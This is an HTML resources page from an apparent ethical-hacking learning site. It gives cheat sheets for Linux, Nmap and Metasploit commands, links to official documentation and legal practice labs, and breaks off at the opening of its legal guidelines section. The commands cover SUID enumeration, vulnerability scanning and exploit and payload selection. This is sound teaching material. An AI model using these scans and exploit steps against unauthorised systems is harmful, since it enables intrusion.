



<file: resources/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Resources — Kali Linux Learning Hub</title>
<meta name="description" content="Cheat sheets for Linux, Nmap, and Metasploit, links to official documentation, and full legal and safe-practice guidelines for ethical hacking.">
<link rel="icon" type="image/svg+xml" href="../assets/img/favicon.svg">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="nav-titlebar">
    <div class="wrap" style="display:flex;align-items:center;gap:10px;">
      <div class="term-dots"><span></span><span></span><span></span></div>
      <div class="term-path"><span class="caret">➜</span> kali-learning-hub git:(main) root@kali:~/resources#</div>
    </div>
  </div>
  <nav class="navbar wrap">
    <a href="../index.html" class="brand">
      <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
      <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
    </a>
    <div class="nav-links" id="navLinks">
      <a href="../index.html">~/home</a>
      <a href="../beginner/index.html">~/beginner</a>
      <a href="../intermediate/index.html">~/intermediate</a>
      <a href="../advanced/index.html">~/advanced</a>
      <a href="../projects/index.html">~/projects</a>
      <a href="../resources/index.html" class="active" aria-current="page">~/resources</a>
    </div>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navLinks">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
  </nav>
</header>

<main>

  <section class="page-hero">
    <div class="wrap">
      <div class="eyebrow">man resources</div>
      <h1>Cheat sheets, docs, and the rules that keep this legal.</h1>
      <p>Quick-reference tables for the commands you'll use constantly, links out to the official documentation for every tool taught on this hub, and — most importantly — the full legal and safe-practice guidelines every track points back to.</p>
    </div>
  </section>

  <!-- ============ CHEAT SHEETS ============ -->
  <section>
    <div class="wrap">
      <div class="eyebrow">cat cheatsheets/*.md</div>
      <h2 class="section-title">Cheat sheets</h2>
      <p class="section-lede" style="margin-bottom:30px;">The commands from every track, in one scannable place.</p>

      <div class="term-window" style="margin-bottom:26px;">
        <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/resources/linux-commands.md</div></div>
        <div style="padding:6px 22px 20px;">
          <table class="cheat-table">
            <thead><tr><th>Command</th><th>What it does</th></tr></thead>
            <tbody>
              <tr><td><code>pwd</code></td><td class="desc">Print the current working directory</td></tr>
              <tr><td><code>ls -la</code></td><td class="desc">List all files, including hidden ones, with details</td></tr>
              <tr><td><code>cd &lt;dir&gt;</code></td><td class="desc">Change directory</td></tr>
              <tr><td><code>cp / mv / rm -r</code></td><td class="desc">Copy, move/rename, or recursively delete files</td></tr>
              <tr><td><code>chmod +x file</code></td><td class="desc">Make a file executable</td></tr>
              <tr><td><code>sudo &lt;cmd&gt;</code></td><td class="desc">Run a single command with admin privileges</td></tr>
              <tr><td><code>man &lt;cmd&gt;</code></td><td class="desc">Open the manual page for a command</td></tr>
              <tr><td><code>find / -perm -4000</code></td><td class="desc">Search the filesystem for SUID binaries</td></tr>
              <tr><td><code>ps aux</code></td><td class="desc">List all running processes</td></tr>
              <tr><td><code>ip a</code></td><td class="desc">Show network interfaces and IP addresses</td></tr>
              <tr><td><code>ssh user@host</code></td><td class="desc">Open a secure shell session to a remote host</td></tr>
              <tr><td><code>grep -r "text" .</code></td><td class="desc">Recursively search files for a string</td></tr>
            </tbody>
          </table>
        </div>
      </div>

      <div class="term-window" style="margin-bottom:26px;">
        <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/resources/nmap.md</div></div>
        <div style="padding:6px 22px 20px;">
          <table class="cheat-table">
            <thead><tr><th>Flag</th><th>What it does</th></tr></thead>
            <tbody>
              <tr><td><code>-sS</code></td><td class="desc">SYN ("half-open") scan — fast, needs root</td></tr>
              <tr><td><code>-sT</code></td><td class="desc">Full TCP connect scan — no root required</td></tr>
              <tr><td><code>-sU</code></td><td class="desc">UDP scan</td></tr>
              <tr><td><code>-sV</code></td><td class="desc">Detect service and version on open ports</td></tr>
              <tr><td><code>-O</code></td><td class="desc">Attempt OS fingerprinting</td></tr>
              <tr><td><code>-A</code></td><td class="desc">Aggressive: OS + version + scripts + traceroute</td></tr>
              <tr><td><code>-p-</code></td><td class="desc">Scan all 65,535 ports</td></tr>
              <tr><td><code>-Pn</code></td><td class="desc">Skip host discovery, treat the host as up</td></tr>
              <tr><td><code>-T0</code>–<code>-T5</code></td><td class="desc">Timing template, slowest to fastest/noisiest</td></tr>
              <tr><td><code>--script=vuln</code></td><td class="desc">Run NSE scripts that check for known vulnerabilities</td></tr>
              <tr><td><code>-oN file.txt</code></td><td class="desc">Save readable output to a file</td></tr>
            </tbody>
          </table>
        </div>
      </div>

      <div class="term-window">
        <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/resources/metasploit.md</div></div>
        <div style="padding:6px 22px 20px;">
          <table class="cheat-table">
            <thead><tr><th>Command</th><th>What it does</th></tr></thead>
            <tbody>
              <tr><td><code>search &lt;term&gt;</code></td><td class="desc">Search for a matching module</td></tr>
              <tr><td><code>use &lt;module&gt;</code></td><td class="desc">Select a module to configure</td></tr>
              <tr><td><code>show options</code></td><td class="desc">List required and optional settings for the current module</td></tr>
              <tr><td><code>set RHOSTS &lt;ip&gt;</code></td><td class="desc">Set the target IP address</td></tr>
              <tr><td><code>set PAYLOAD &lt;name&gt;</code></td><td class="desc">Choose what runs after successful exploitation</td></tr>
              <tr><td><code>exploit</code> / <code>run</code></td><td class="desc">Launch the configured module</td></tr>
              <tr><td><code>sessions -l</code></td><td class="desc">List active sessions</td></tr>
              <tr><td><code>sessions -i &lt;id&gt;</code></td><td class="desc">Interact with a specific session</td></tr>
              <tr><td><code>sysinfo</code> / <code>getuid</code></td><td class="desc">(Meterpreter) show host info / current user</td></tr>
            </tbody>
          </table>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ DOCUMENTATION LINKS ============ -->
  <section class="tight">
    <div class="wrap">
      <div class="eyebrow">ls ~/resources/docs</div>
      <h2 class="section-title">Official documentation</h2>
      <p class="section-lede" style="margin-bottom:28px;">This hub teaches the fundamentals — these are the primary sources for everything beyond that.</p>

      <div class="grid-2">
        <a class="resource-link" href="https://www.kali.org/docs/" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="M8 9l3 2.5-3 2.5M13 14h4"/></svg>
          <div><b>Kali Linux Official Documentation</b><span>Installation, tool docs, and troubleshooting from the maintainers</span></div>
        </a>
        <a class="resource-link" href="https://nmap.org/book/" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><line x1="21" y1="21" x2="16.5" y2="16.5"/></svg>
          <div><b>Nmap Reference Guide</b><span>The complete official Nmap book, free online</span></div>
        </a>
        <a class="resource-link" href="https://portswigger.net/burp/documentation" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 3 7v6c0 5 4 8.5 9 9 5-.5 9-4 9-9V7l-9-5z"/></svg>
          <div><b>Burp Suite Documentation</b><span>Official PortSwigger docs, including free Web Security Academy labs</span></div>
        </a>
        <a class="resource-link" href="https://owasp.org/" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 4 5v6c0 5.2 3.4 9.4 8 11 4.6-1.6 8-5.8 8-11V5l-8-3z"/><path d="M9 12l2 2 4-4"/></svg>
          <div><b>OWASP Foundation</b><span>Web application security standards, the Testing Guide, and the Top 10</span></div>
        </a>
        <a class="resource-link" href="https://www.aircrack-ng.org/documentation.html" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13a10 10 0 0 1 14 0M8.5 16.5a5 5 0 0 1 7 0"/><circle cx="12" cy="20" r="1" fill="currentColor" stroke="none"/></svg>
          <div><b>Aircrack-ng Documentation</b><span>Official docs for the full wireless auditing suite</span></div>
        </a>
        <a class="resource-link" href="https://www.openwall.com/john/" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="10" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg>
          <div><b>John the Ripper — Openwall</b><span>Official homepage and documentation for the password cracker</span></div>
        </a>
        <a class="resource-link" href="https://gtfobins.github.io/" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-6-6-6M12 19h8"/></svg>
          <div><b>GTFOBins</b><span>Reference for Unix binaries that can be abused for privilege escalation</span></div>
        </a>
        <a class="resource-link" href="https://pentest-standard.readthedocs.io/en/latest/tree.html" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M4 4.5A2.5 2.5 0 0 1 6.5 2H20v18H6.5A2.5 2.5 0 0 0 4 22.5v-18z"/><line x1="8" y1="7" x2="15" y2="7"/></svg>
          <div><b>PTES — Penetration Testing Execution Standard</b><span>The methodology framework referenced in the Advanced track</span></div>
        </a>
        <a class="resource-link" href="https://csrc.nist.gov/pubs/sp/800/115/final" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 4 5v6c0 5.2 3.4 9.4 8 11 4.6-1.6 8-5.8 8-11V5l-8-3z"/></svg>
          <div><b>NIST SP 800-115</b><span>Technical Guide to Information Security Testing and Assessment</span></div>
        </a>
        <a class="resource-link" href="https://www.hackthebox.com/" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="3"/><path d="M8 12h8M12 8v8"/></svg>
          <div><b>HackTheBox</b><span>Legal practice targets and CTF-style machines</span></div>
        </a>
        <a class="resource-link" href="https://tryhackme.com/" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18h6M10 21h4M12 3a6 6 0 0 0-4 10.5c.6.6 1 1.3 1 2.5h6c0-1.2.4-1.9 1-2.5A6 6 0 0 0 12 3z"/></svg>
          <div><b>TryHackMe</b><span>Guided, beginner-friendly rooms covering every track on this hub</span></div>
        </a>
        <a class="resource-link" href="https://www.vulnhub.com/" target="_blank" rel="noopener">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 7a2 2 0 0 1 2-2h4l2 2h8a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V7z"/></svg>
          <div><b>VulnHub</b><span>Free downloadable vulnerable VMs for offline lab practice</span></div>
        </a>
      </div>
    </div>
  </section>

  <!-- ============ LEGAL & SAFE PRACTICE ============ -->
  <section id="legal" class="tight">
    <div class="wrap">
      <div class="eyebrow crimson">cat LEGAL.md</div>
      <h2 class="section-title">Legal &amp; safe-practice guidelines</h2>
      <p class="section-lede" style="margin-bottom:26px;">Every module on this hub links back here. Read it once, fully, before you run a single offensive tool — and revisit it any time you're unsure whether something is in bounds.</p>

      <div class="callout callout-legal" style="margin-bottom:28px;">
